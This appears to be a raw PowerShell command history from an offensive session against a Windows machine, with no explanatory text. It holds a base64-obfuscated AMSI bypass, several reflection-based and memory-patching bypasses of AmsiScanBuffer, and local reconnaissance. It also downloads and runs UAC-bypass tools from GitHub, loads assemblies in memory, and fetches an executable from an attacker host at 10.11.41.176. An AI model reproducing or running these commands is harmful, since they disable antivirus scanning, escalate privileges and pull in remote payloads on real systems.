[syStem.tEXt.enCOdING]::unicodE.GETsTRING([SYstEm.ConVert]::fRomBasE64STrIng("IwBVAG4AawBuAG8AdwBuACAALQAgAEYAbwByAGMAZQAgAGUAcgByAG8AcgAgAAoAJABvAE0AWQB2AG8AaQBXAFoAbAA9ACQAbgB1AGwAbAA7ACQAcwBsAHAAagA9AFsAJAAoAFsAYwBIAGEAUgBdACgAWwBiAHkAdABlAF0AMAB4ADUAMwApACsAWwBDAEgAQQBSAF0AKABbAEIAeQBUAEUAXQAwAHgANwA5ACkAKwBbAEMASABhAHIAXQAoAFsAQgBZAHQARQBdADAAeAA3ADMAKQArAFsAYwBoAGEAcgBdACgAWwBCAFkAVABFAF0AMAB4ADcANAApACsAWwBjAGgAQQBSAF0AKABbAEIAWQB0AGUAXQAwAHgANgA1ACkAKwBbAGMAaABBAFIAXQAoADEAMAA5ACkAKQAuAFIAdQBuAHQAaQBtAGUALgBJAG4AdABlAHIAbwBwAFMAZQByAHYAaQBjAGUAcwAuAE0AYQByAHMAaABhAGwAXQA6ADoAQQBsAGwAbwBjAEgARwBsAG8AYgBhAGwAKAAoADkAMAA3ADYAKwA4ADYANQA1AC0AOAA2ADUANQApACkAOwAkAHAAPQAiACsAWwBjAGgAQQByAF0AKAA3ADQAKwAyADQAKQArAFsAYwBoAEEAcgBdACgAWwBiAHkAVABlAF0AMAB4ADYAOAApACsAWwBDAGgAYQBSAF0AKAAzADcAKwA3ADQAKQArAFsAQwBIAGEAUgBdACgAMQAxADYAKQArAFsAQwBoAEEAUgBdACgAWwBiAHkAVABFAF0AMAB4ADcAOQApACsAWwBjAEgAYQBSAF0AKABbAEIAeQB0AEUAXQAwAHgANwA2ACkAKwBbAGMAaABhAFIAXQAoAFsAYgBZAFQARQBdADAAeAA3ADUAKQArAFsAQwBoAGEAUgBdACgAMQAwADIAKQArAFsAYwBoAEEAUgBdACgAMgAwACsAOQA4ACkAIgA7AFsAVABoAHIAZQBhAGQAaQBuAGcALgBUAGgAcgBlAGEAZABdADoAOgBTAGwAZQBlAHAAKAAxADQAOAA1ACkAOwBbAFIAZQBmAF0ALgBBAHMAcwBlAG0AYgBsAHkALgBHAGUAdABUAHkAcABlACgAIgAkACgAWwBjAEgAYQBSAF0AKABbAGIAeQB0AGUAXQAwAHgANQAzACkAKwBbAEMASABBAFIAXQAoAFsAQgB5AFQARQBdADAAeAA3ADkAKQArAFsAQwBIAGEAcgBdACgAWwBCAFkAdABFAF0AMAB4ADcAMwApACsAWwBjAGgAYQByAF0AKABbAEIAWQBUAEUAXQAwAHgANwA0ACkAKwBbAGMAaABBAFIAXQAoAFsAQgBZAHQAZQBdADAAeAA2ADUAKQArAFsAYwBoAEEAUgBdACgAMQAwADkAKQApAC4AJAAoAFsAYwBoAEEAcgBdACgANwA3ACsAMQA1AC0AMQA1ACkAKwBbAGMASABBAFIAXQAoADQAMQArADUANgApACsAWwBDAGgAYQByAF0AKAAxADEAMAAqADEAOAAvADEAOAApACsAWwBDAGgAYQByAF0AKABbAEIAeQBUAEUAXQAwAHgANgAxACkAKwBbAEMAaABBAHIAXQAoAFsAYgB5AHQARQBdADAAeAA2ADcAKQArAFsAQwBIAGEAcgBdACgAWwBiAHkAVABFAF0AMAB4ADYANQApACsAWwBjAGgAQQByAF0AKABbAEIAeQB0AGUAXQAwAHgANgBkACkAKwBbAGMASABhAHIAXQAoADEAMAAxACkAKwBbAEMASABhAFIAXQAoAFsAQgBZAHQAZQBdADAAeAA2AGUAKQArAFsAQwBIAGEAcgBdACgAWwBCAFkAVABlAF0AMAB4ADcANAApACkALgAkACgAKAAnAMMAdQB0APMAbQDgAHQAJwArACcA7AD1AG4AJwApAC4ATgBPAHIAbQBBAEwASQBaAGUAKABbAEMASABBAHIAXQAoADcAMAAqADYANgAvADYANgApACsAWwBDAEgAQQBSAF0AKAAxADEAMQAqADYAOQAvADYAOQApACsAWwBDAGgAQQByAF0AKABbAEIAeQBUAGUAXQAwAHgANwAyACkAKwBbAGMASABhAFIAXQAoADEAMAA5ACkAKwBbAGMASABhAFIAXQAoAFsAYgBZAHQARQBdADAAeAA0ADQAKQApACAALQByAGUAcABsAGEAYwBlACAAWwBjAGgAQQBSAF0AKAA3ADMAKwAxADkAKQArAFsAQwBoAEEAcgBdACgAWwBCAFkAVABlAF0AMAB4ADcAMAApACsAWwBjAGgAYQBSAF0AKAAxADIAMwArADEAMAAwAC0AMQAwADAAKQArAFsAQwBIAGEAcgBdACgANgA0ACsAMQAzACkAKwBbAEMAaABhAFIAXQAoADUANAArADUANgApACsAWwBDAGgAQQByAF0AKAA5ADgAKwAyADcAKQApAC4AJAAoACgAJwDBAG0AcwDtAFUAdAAnACsAJwDtAGwAcwAnACkALgBuAE8AUgBtAEEAbABpAFoARQAoAFsAYwBIAGEAUgBdACgANwAwACkAKwBbAEMAaABBAHIAXQAoAFsAYgBZAHQAZQBdADAAeAA2AGYAKQArAFsAQwBIAGEAUgBdACgAWwBCAHkAVABFAF0AMAB4ADcAMgApACsAWwBjAEgAQQBSAF0AKAAxADEAKwA5ADgAKQArAFsAYwBIAEEAcgBdACgAWwBiAFkAVABlAF0AMAB4ADQANAApACkAIAAtAHIAZQBwAGwAYQBjAGUAIABbAGMASABBAFIAXQAoAFsAYgBZAHQARQBdADAAeAA1AGMAKQArAFsAQwBoAEEAUgBdACgAWwBiAFkAdABFAF0AMAB4ADcAMAApACsAWwBDAGgAQQByAF0AKABbAGIAeQBUAEUAXQAwAHgANwBiACkAKwBbAEMAaABhAFIAXQAoADcANwAqADYAMwAvADYAMwApACsAWwBjAGgAYQByAF0AKAAxADEAMAAqADgANgAvADgANgApACsAWwBDAGgAYQByAF0AKABbAGIAWQBUAEUAXQAwAHgANwBkACkAKQAiACkALgBHAGUAdABGAGkAZQBsAGQAKAAiACQAKABbAGMAaABBAHIAXQAoAFsAYgBZAHQAZQBdADAAeAA2ADEAKQArAFsAYwBIAGEAcgBdACgAMQAwADkAKwA5ADUALQA5ADUAKQArAFsAQwBIAEEAUgBdACgAWwBCAHkAdABlAF0AMAB4ADcAMwApACsAWwBjAGgAQQByAF0AKABbAGIAeQB0AGUAXQAwAHgANgA5ACkAKwBbAEMASABhAFIAXQAoAFsAQgBZAFQAZQBdADAAeAA1ADMAKQArAFsAQwBIAGEAcgBdACgANAA1ACsANQA2ACkAKwBbAEMASABhAHIAXQAoADYAOQArADQANgApACsAWwBjAEgAYQByAF0AKAAxADEANQAqADUANwAvADUANwApACsAWwBjAGgAYQBSAF0AKAAxADAANQAqADcAOQAvADcAOQApACsAWwBjAGgAYQBSAF0AKABbAGIAWQBUAGUAXQAwAHgANgBmACkAKwBbAEMAaABhAHIAXQAoADEAMQAwACkAKQAiACwAIAAiAE4AbwBuAFAAdQBiAGwAaQBjACwAUwB0AGEAdABpAGMAIgApAC4AUwBlAHQAVgBhAGwAdQBlACgAJABvAE0AWQB2AG8AaQBXAFoAbAAsACAAJABuAHUAbABsACkAOwBbAFIAZQBmAF0ALgBBAHMAcwBlAG0AYgBsAHkALgBHAGUAdABUAHkAcABlACgAIgAkACgAWwBjAEgAYQBSAF0AKABbAGIAeQB0AGUAXQAwAHgANQAzACkAKwBbAEMASABBAFIAXQAoAFsAQgB5AFQARQBdADAAeAA3ADkAKQArAFsAQwBIAGEAcgBdACgAWwBCAFkAdABFAF0AMAB4ADcAMwApACsAWwBjAGgAYQByAF0AKABbAEIAWQBUAEUAXQAwAHgANwA0ACkAKwBbAGMAaABBAFIAXQAoAFsAQgBZAHQAZQBdADAAeAA2ADUAKQArAFsAYwBoAEEAUgBdACgAMQAwADkAKQApAC4AJAAoAFsAYwBoAEEAcgBdACgANwA3ACsAMQA1AC0AMQA1ACkAKwBbAGMASABBAFIAXQAoADQAMQArADUANgApACsAWwBDAGgAYQByAF0AKAAxADEAMAAqADEAOAAvADEAOAApACsAWwBDAGgAYQByAF0AKABbAEIAeQBUAEUAXQAwAHgANgAxACkAKwBbAEMAaABBAHIAXQAoAFsAYgB5AHQARQBdADAAeAA2ADcAKQArAFsAQwBIAGEAcgBdACgAWwBiAHkAVABFAF0AMAB4ADYANQApACsAWwBjAGgAQQByAF0AKABbAEIAeQB0AGUAXQAwAHgANgBkACkAKwBbAGMASABhAHIAXQAoADEAMAAxACkAKwBbAEMASABhAFIAXQAoAFsAQgBZAHQAZQBdADAAeAA2AGUAKQArAFsAQwBIAGEAcgBdACgAWwBCAFkAVABlAF0AMAB4ADcANAApACkALgAkACgAKAAnAMMAdQB0APMAbQDgAHQAJwArACcA7AD1AG4AJwApAC4ATgBPAHIAbQBBAEwASQBaAGUAKABbAEMASABBAHIAXQAoADcAMAAqADYANgAvADYANgApACsAWwBDAEgAQQBSAF0AKAAxADEAMQAqADYAOQAvADYAOQApACsAWwBDAGgAQQByAF0AKABbAEIAeQBUAGUAXQAwAHgANwAyACkAKwBbAGMASABhAFIAXQAoADEAMAA5ACkAKwBbAGMASABhAFIAXQAoAFsAYgBZAHQARQBdADAAeAA0ADQAKQApACAALQByAGUAcABsAGEAYwBlACAAWwBjAGgAQQBSAF0AKAA3ADMAKwAxADkAKQArAFsAQwBoAEEAcgBdACgAWwBCAFkAVABlAF0AMAB4ADcAMAApACsAWwBjAGgAYQBSAF0AKAAxADIAMwArADEAMAAwAC0AMQAwADAAKQArAFsAQwBIAGEAcgBdACgANgA0ACsAMQAzACkAKwBbAEMAaABhAFIAXQAoADUANAArADUANgApACsAWwBDAGgAQQByAF0AKAA5ADgAKwAyADcAKQApAC4AJAAoACgAJwDBAG0AcwDtAFUAdAAnACsAJwDtAGwAcwAnACkALgBuAE8AUgBtAEEAbABpAFoARQAoAFsAYwBIAGEAUgBdACgANwAwACkAKwBbAEMAaABBAHIAXQAoAFsAYgBZAHQAZQBdADAAeAA2AGYAKQArAFsAQwBIAGEAUgBdACgAWwBCAHkAVABFAF0AMAB4ADcAMgApACsAWwBjAEgAQQBSAF0AKAAxADEAKwA5ADgAKQArAFsAYwBIAEEAcgBdACgAWwBiAFkAVABlAF0AMAB4ADQANAApACkAIAAtAHIAZQBwAGwAYQBjAGUAIABbAGMASABBAFIAXQAoAFsAYgBZAHQARQBdADAAeAA1AGMAKQArAFsAQwBoAEEAUgBdACgAWwBiAFkAdABFAF0AMAB4ADcAMAApACsAWwBDAGgAQQByAF0AKABbAGIAeQBUAEUAXQAwAHgANwBiACkAKwBbAEMAaABhAFIAXQAoADcANwAqADYAMwAvADYAMwApACsAWwBjAGgAYQByAF0AKAAxADEAMAAqADgANgAvADgANgApACsAWwBDAGgAYQByAF0AKABbAGIAWQBUAEUAXQAwAHgANwBkACkAKQAiACkALgBHAGUAdABGAGkAZQBsAGQAKAAiACQAKAAoACcA4QBtAHMA7gBDAPUAbgB0AGUAJwArACcAeAB0ACcAKQAuAG4AbwBSAG0AQQBsAEkAWgBlACgAWwBDAGgAQQByAF0AKAA2ADEAKwA5ACkAKwBbAGMAaABBAFIAXQAoADEAMQAxACoANAA3AC8ANAA3ACkAKwBbAGMASABhAHIAXQAoAFsAYgB5AFQAZQBdADAAeAA3ADIAKQArAFsAQwBIAEEAUgBdACgAMQAwADkAKQArAFsAQwBoAGEAUgBdACgANAA0ACsAMgA0ACkAKQAgAC0AcgBlAHAAbABhAGMAZQAgAFsAQwBoAGEAUgBdACgAWwBCAFkAdABFAF0AMAB4ADUAYwApACsAWwBDAEgAQQBSAF0AKABbAGIAWQBUAEUAXQAwAHgANwAwACkAKwBbAGMAaABhAFIAXQAoADEAMgAzACsAMQAxADkALQAxADEAOQApACsAWwBjAGgAQQByAF0AKABbAEIAWQB0AEUAXQAwAHgANABkACkAKwBbAGMASABBAFIAXQAoAFsAYgB5AHQAZQBdADAAeAA2AGUAKQArAFsAYwBoAEEAcgBdACgAMQAyADUAKwA3ADAALQA3ADAAKQApACIALAAgACIATgBvAG4AUAB1AGIAbABpAGMALABTAHQAYQB0AGkAYwAiACkALgBTAGUAdABWAGEAbAB1AGUAKAAkAG4AdQBsAGwALAAgAFsASQBuAHQAUAB0AHIAXQAkAHMAbABwAGoAKQA7AA=="))|iex
[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPublic,Static').SetValue($null,$true)
$MethodDefinition = "`
`
[DllImport(`"kernel32`")]`
public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);`
`
[DllImport(`"kernel32`")]`
public static extern IntPtr GetModuleHandle(string lpModuleName);`
`
[DllImport(`"kernel32`")]`
public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);`
";
$Kernel32 = Add-Type -MemberDefinition $MethodDefinition -Name 'Kernel32' -NameSpace 'Win32' -PassThru;
$handle = [Win32.Kernel32]::GetModuleHandle('amsi.dll');
[IntPtr]$BufferAddress = [Win32.Kernel32]::GetProcAddress($handle, 'AmsiScanBuffer');
[UInt32]$Size = 0x5;
$types =[Ref].Assembly.GetTypes()
Foreach($object in $types) {if ($object.Name -like ("{2}{1}{3}" -f '','si','Am','Utils')) {$a =$object }}
$a.GetField('a' +'msiInitFailed','NonPublic,Static').SetValue($null,$True)
$Win32 = @"`
using System;`
using System.Runtime.InteropServices;`
public class Win32 {`
[DllImport("kernel32")]`
public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);`
[DllImport("kernel32")]`
public static extern IntPtr LoadLibrary(string name);`
[DllImport("kernel32")]`
public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);`
}`
"@
Add-Type $Win32
$LoadLibrary = [Win32]::LoadLibrary("am" + "si.dll")
$Address = [Win32]::GetProcAddress($LoadLibrary, "Amsi" + "Scan" + "Buffer")
$p = 0
[Win32]::VirtualProtect($Address, [uint32]5, 0x40, [ref]$p)
$Patch = [Byte[]] (0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3)
[System.Runtime.InteropServices.Marshal]::Copy($Patch, 0, $Address, 6)
systeminfo
whoami /priv
dir
.\puYDJEEzY9NJ-a.exe
whoami
.\puYDJEEzY9NJ-a.exe 23
.\puYDJEEzY9NJ-a.exe 61
.\puYDJEEzY9NJ-a.exe c:\windows\system32\calc.exe
wget https://github.com/dotfornet/UACME/raw/master/Compiled/Akagi64.exe -o akagi.exe
.\akagi.exe
dir
.\h69mKpR1JSUZ-a.exe
dir
.\twQq0xg8yLQJ-a2.exe
dir
.\twQq0xg8yLQJ-a2.exe 23 C:\Windows\System32\cmd.exe
.\twQq0xg8yLQJ-a2.exe 33 C:\Windows\System32\cmd.exe
.\twQq0xg8yLQJ-a2.exe 34 C:\Windows\System32\cmd.exe
.\twQq0xg8yLQJ-a2.exe 33 C:\Windows\System32\cmd.exe
.\twQq0xg8yLQJ-a2.exe 70 C:\Windows\System32\cmd.exe
.\twQq0xg8yLQJ-a2.exe 34 C:\Windows\System32\cmd.exe
.\twQq0xg8yLQJ-a2.exe 70 C:\Windows\System32\cmd.exe
.\twQq0xg8yLQJ-a2.exe 33 C:\Windows\System32\cmd.exe
.\twQq0xg8yLQJ-a2.exe 12 C:\Windows\System32\cmd.exe
.\twQq0xg8yLQJ-a2.exe 23 C:\Windows\System32\cmd.exe
.\twQq0xg8yLQJ-a2.exe 19 C:\Windows\System32\cmd.exe
.\s.exe
$Url = https://github.com/Flangvik/SharpCollection/raw/master/NetFramework_4.0_Any/SharpBypassUAC.exe
$bytes = Invoke-WebRequest -Uri $Url -UseBasicParsing
$Assembly = [System.Reflection.Assembly]::Load($bytes.Content)
$Url = https://github.com/Flangvik/SharpCollection/raw/master/NetFramework_4.0_Any/SharpBypassUAC.exe
$bytes = Invoke-WebRequest -Uri $Url -UseBasicParsing
$Url = "https://github.com/Flangvik/SharpCollection/raw/master/NetFramework_4.0_Any/SharpBypassUAC.exe"
$bytes = Invoke-WebRequest -Uri $Url -UseBasicParsing
$Assembly = [System.Reflection.Assembly]::Load($bytes.Content)
[Assembly.Program]::Main()
[Assembly.SharpBypassUAC]::Main()
$Assembly
$Assembly.Program
$Assembly.te
$Assembly = [System.Reflection.Assembly]::Load($bytes.Content)
$Assembly
$Assembly.SharpBypassUAC
[Assembly.SharpBypassUAC]
iex (iwr 'https://raw.githubusercontent.com/FuzzySecurity/PowerShell-Suite/master/Bypass-UAC/Bypass-UAC.ps1')
Bypass-UAC -Method UacMethodSysprep
Bypass-UAC -Method ucmDismMethod
Bypass-UAC -Method UacMethodMMC2
Bypass-UAC -Method UacMethodTcmsetup
iex (iwr 'https://raw.githubusercontent.com/FuzzySecurity/PowerShell-Suite/master/Bypass-UAC/Bypass-UAC.ps1')$types =[Ref].Assembly.GetTypes()
Foreach($object in $types) {if ($object.Name -like ("{2}{1}{3}" -f '','si','Am','Utils')) {$a =$object }}
$types =[Ref].Assembly.GetTypes()
Foreach($object in $types) {if ($object.Name -like ("{2}{1}{3}" -f '','si','Am','Utils')) {$a =$object }}
$a.GetField('a' +'msiInitFailed','NonPublic,Static').SetValue($null,$True)$types =[Ref].Assembly.GetTypes()
Foreach($object in $types) {if ($object.Name -like ("{2}{1}{3}" -f '','si','Am','Utils')) {$a =$object }}
$types =[Ref].Assembly.GetTypes()
Foreach($object in $types) {if ($object.Name -like ("{2}{1}{3}" -f '','si','Am','Utils')) {$a =$object }}
$a.GetField('a' +'msiInitFailed','NonPublic,Static').SetValue($null,$True)
iex (iwr 'https://raw.githubusercontent.com/FuzzySecurity/PowerShell-Suite/master/Bypass-UAC/Bypass-UAC.ps1')
Bypass-UAC -Method UacMethodMMC2
Bypass-UAC -Method UacMethodTcmsetup
$Url = "https://10.11.41.176:8000/akg.exe"
$bytes = Invoke-WebRequest -Uri $Url -UseBasicParsing
$Assembly = [System.Reflection.Assembly]::Load($bytes.Content)
$Assembly
$bytes = Invoke-WebRequest -Uri $Url -UseBasicParsing
$Url = "http://10.11.41.176:8000/akg.exe"
$bytes = Invoke-WebRequest -Uri $Url -UseBasicParsing
$Assembly = [System.Reflection.Assembly]::Load($bytes.Content)